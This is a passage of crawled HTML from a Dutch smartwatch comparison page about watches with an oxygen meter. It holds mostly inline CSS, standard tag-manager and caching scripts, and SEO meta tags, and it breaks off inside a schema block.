

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/
body_size: 23566
content:
<!doctype html><html lang="nl-NL" itemscope itemtype="http://schema.org/WebPage"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-54PF25W')</script> <meta charset="UTF-8"><style id="litespeed-ccss">.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-8{float:left}.vc_col-sm-8{width:66.66666667%}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_column-inner:after,.vc_column-inner:before{content:" ";display:table}.vc_column-inner:after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#mega-menu-wrap-main_menu,#mega-menu-wrap-main_menu #mega-menu-main_menu,#mega-menu-wrap-main_menu #mega-menu-main_menu ul.mega-sub-menu,#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item,#mega-menu-wrap-main_menu #mega-menu-main_menu a.mega-menu-link{border-radius:0;box-shadow:none;background:0 0;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-main_menu:before,#mega-menu-wrap-main_menu #mega-menu-main_menu:before,#mega-menu-wrap-main_menu #mega-menu-main_menu ul.mega-sub-menu:before,#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item:before,#mega-menu-wrap-main_menu #mega-menu-main_menu a.mega-menu-link:before,#mega-menu-wrap-main_menu:after,#mega-menu-wrap-main_menu #mega-menu-main_menu:after,#mega-menu-wrap-main_menu #mega-menu-main_menu ul.mega-sub-menu:after,#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item:after,#mega-menu-wrap-main_menu #mega-menu-main_menu a.mega-menu-link:after{display:none}#mega-menu-wrap-main_menu{border-radius:0}@media only screen and (min-width:769px){#mega-menu-wrap-main_menu{background:rgba(255,255,255,0)}}#mega-menu-wrap-main_menu #mega-menu-main_menu{visibility:visible;text-align:left;padding:0}#mega-menu-wrap-main_menu #mega-menu-main_menu a.mega-menu-link{display:inline}#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}}@media only screen and (min-width:769px){#mega-menu-wrap-main_menu #mega-menu-main_menu[data-effect=fade_up] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px)}}#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:0 0;height:auto;width:auto;top:auto}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-item{margin:0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 15px;vertical-align:baseline;width:auto;display:block;color:#fff;text-transform:none;text-decoration:none;text-align:left;text-decoration:none;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:0 0;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:auto;max-width:none;padding:10px;border-top:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-right:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;background:#fff;border-radius:3px}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (min-width:769px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item>a.mega-menu-link{white-space:nowrap;min-width:150px}}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:3px;border-top-right-radius:3px}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:3px;border-bottom-left-radius:3px}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f347';font-family:dashicons;font-weight:400;display:inline-block;margin:0 0 0 6px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline;height:auto;width:auto;background:0 0;position:relative;left:auto;min-width:auto;line-height:inherit;color:inherit;font-size:inherit;padding:0}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu #mega-menu-main_menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-main_menu .mega-menu-toggle{display:none;z-index:1;background:#222;border-radius:2px;line-height:40px;height:40px;text-align:left;outline:none;white-space:nowrap}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:768px){#mega-menu-wrap-main_menu .mega-menu-toggle+#mega-menu-main_menu{background:#222;padding:0;display:none}}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:0 0}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:before,#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:after{width:40px;height:4px;background-color:#fff;border-radius:4px;position:absolute}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:before,#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:after{content:"";display:block}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:before{top:-10px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner:after{bottom:-10px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner:before{top:10px}#mega-menu-wrap-main_menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner:after{top:20px}#mega-menu-wrap-main_menu{clear:both}a.mega-menu-link{font-weight:600!important}html,body,div,span,h1,h2,p,ul,li,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}ul.dropdown-menu{position:static;top:initial;left:initial;z-index:initial;display:block;min-width:0;font-size:inherit;color:initial;text-align:initial;background-color:transparent;background-clip:initial;border:none;border-radius:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;line-height:1.65;color:#616161}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}p{margin:0 0 20px}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#222;line-height:1.4;margin:30px 0 20px}h1{font-size:1.846em}h2{font-size:1.615em}ul{margin:0 0 20px 30px}button{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}::-webkit-input-placeholder{color:inherit;opacity:.7}:-moz-placeholder{color:inherit;opacity:.7}::-moz-placeholder{color:inherit;opacity:.7}:-ms-input-placeholder{color:inherit;opacity:.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span:before,.wpex-bars>span:after{background:#616161;content:'';display:block;left:0;position:absolute;height:3px;width:100%;transform-style:preserve-3d}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span:before{top:-7px}.wpex-bars>span:after{bottom:-7px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.65)}#site-scroll-top{height:35px;line-height:35px;width:35px;font-size:16px;z-index:998}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo a.site-logo-text{color:#222;font-size:24px;font-weight:700;line-height:normal}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;margin-top:-15px}#overlay-header-wrap{position:relative;z-index:3}#site-header.overlay-header{position:absolute;top:0;left:0;height:auto;width:100%;z-index:9999}#site-header.overlay-header.dyn-styles{background:0 0}#site-header.overlay-header.dyn-styles #site-navigation-wrap{background:0 0}#site-header.overlay-header.white-style.dyn-styles{color:#fff}#site-header.overlay-header.white-style.dyn-styles #site-logo a.site-logo-text,#site-header.overlay-header.white-style.dyn-styles #mobile-menu a{color:#fff!important}#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars>span,#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars>span:before,#site-header.overlay-header.white-style.dyn-styles #mobile-menu .wpex-bars>span:after{background:#fff}#site-scroll-top{font-family:'ticons'}.wpex-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpex-bg-gray-100{background-color:#f7f7f7}.bg-cover{background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.wpex-border-gray-200{border-color:#eee}.wpex-border-solid{border-style:solid}.wpex-border-t{border-top-width:1px}.wpex-border-b{border-bottom-width:1px}.wpex-box-content{-webkit-box-sizing:content-box;box-sizing:content-box}.wpex-hidden{display:none}.wpex-block{display:block}.wpex-inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wpex-inherit-font-family{font-family:inherit}.wpex-not-italic{font-style:normal}.wpex-text-2xl{font-size:1.615em}.wpex-font-normal{font-weight:400}.wpex-tracking-normal{letter-spacing:0}.wpex-leading-normal{line-height:1.5}.wpex-m-0{margin:0}.wpex-mr-25{margin-right:25px}.wpex-mb-25{margin-bottom:25px}.wpex-mb-40{margin-bottom:40px}.wpex-opacity-0{opacity:0}.wpex-py-20{padding-top:20px;padding-bottom:20px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-top-50{top:50%}.wpex-right-0{right:0}.wpex-bottom-0{bottom:0}.wpex-text-center{text-align:center}.wpex-text-gray-500{color:#9e9e9e}.wpex-text-gray-700{color:#616161}.wpex-text-gray-900{color:#222}.wpex-no-underline{text-decoration:none!important}.wpex-invisible{visibility:hidden}body .wpex-round{border-radius:9999px}@media only screen and (max-width:1099px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:1100px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}}.vc_row{position:relative}.wpb_row,.wpb_content_element{margin-bottom:0}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-angle-up:before{content:"\f106"}.wpex-bars{width:30px}.wpex-bars>span,.wpex-bars>span:before,.wpex-bars>span:after{height:1px}.cegg-no-top-margin.cegg-list-logo-title a{font-weight:700!important}a{color:#e0003b}button{background-color:#e0003b}body{font-family:"Raleway",sans-serif;font-size:16px;color:#222;line-height:1.5}button{font-weight:500}.page-header .page-header-title{font-weight:600;font-size:48px}h1,h2,.page-header-title{font-weight:700;color:#000}h2{font-weight:700;margin:0 0 20px}@media (max-width:959px){.page-header .page-header-title{font-size:34px}}@media only screen and (max-width:1099px){body.has-mobile-menu #site-logo{margin-right:60px}}.page-header.has-bg-image{background-image:url(https://www.welkesmartwatch.nl/wp-content/uploads/2021/10/welkesmartwatch-home-donkere.jpg)}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span:before,#mobile-menu .wpex-bars>span:after{background-color:#fff}.page-header.wpex-supports-mods{padding-top:150px;padding-bottom:50px;background-color:#0a0a0a;border-top-width:0;border-bottom-width:0}.page-header{margin-bottom:80px}.page-header.wpex-supports-mods .page-header-title{color:#fff}a{color:#e0003b}button{border-radius:0;background-color:#e0003b}#site-scroll-top{font-size:21px;color:#fff;background-color:#0a0a0a}.container{width:1200px}#site-header #site-header-inner{padding-top:30px;padding-bottom:30px}#site-header{background-color:#0a0a0a}#site-logo a.site-logo-text{color:#fff}#mobile-menu a{color:#fff}.vc_column-inner{margin-bottom:40px}.egg-container{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.egg-container{margin:0}.egg-container a{background-color:transparent}.egg-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.egg-container *:before,.egg-container *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.egg-container a{text-decoration:none}.col-sm-5,.col-md-5,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12{float:left}.egg-container .col-xs-12{width:100%}@media (min-width:768px){.col-sm-5{float:left}.egg-container .col-sm-5{width:41.66666667%}}@media (min-width:992px){.col-md-5{float:left}.egg-container .col-md-5{width:41.66666667%}}@-ms-viewport{width:device-width}@media (max-width:767px){.egg-container .hidden-xs{display:none!important}}.egg-container .egg-listcontainer{display:table;border-collapse:collapse;margin-bottom:30px;width:100%}.egg-container .row-products>div{display:table-cell;float:none;vertical-align:middle;border-bottom:1px solid #eee;padding:18px 10px}.egg-container .row-products:last-child>div{border:none}.egg-container{clear:both}.egg-container .cegg-no-top-margin{margin-top:0}.egg-listcontainer .cegg-list-logo-title a{text-decoration:none;box-shadow:none;color:#111}@media (max-width:768px){.egg-container .egg-listcontainer .row-products>div{padding:5px 0 10px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.welkesmartwatch.nl/wp-content/litespeed/ucss/ad4998837efee721872ae803c59dd110.css?ver=fb104" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="generator" content="Total WordPress Theme v5.1"><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>Smartwatch met Zuurstofmeter Kiezen | WelkeSmartwatch.nl</title><meta name="description" content="Op zoek naar een smartwatch met zuurstofmeter? Bekijk op WelkeSmartwatch.nl het uitgekiende overzicht van de beste smartwatches met zuurstofmeter." /><link rel="canonical" href="https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/" /><meta property="og:locale" content="nl_NL" /><meta property="og:type" content="article" /><meta property="og:title" content="Smartwatch met Zuurstofmeter Kiezen | WelkeSmartwatch.nl" /><meta property="og:description" content="Op zoek naar een smartwatch met zuurstofmeter? Bekijk op WelkeSmartwatch.nl het uitgekiende overzicht van de beste smartwatches met zuurstofmeter." /><meta property="og:url" content="https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/" /><meta property="og:site_name" content="WelkeSmartwatch.nl" /><meta property="article:modified_time" content="2024-06-18T09:29:43+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Geschatte leestijd" /><meta name="twitter:data1" content="3 minuten" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/","url":"https://www.welkesmartwatch.nl/smartwatch-met-zuurstofmeter/","name":"Smartwatch met Zuurstofmeter Kiezen | 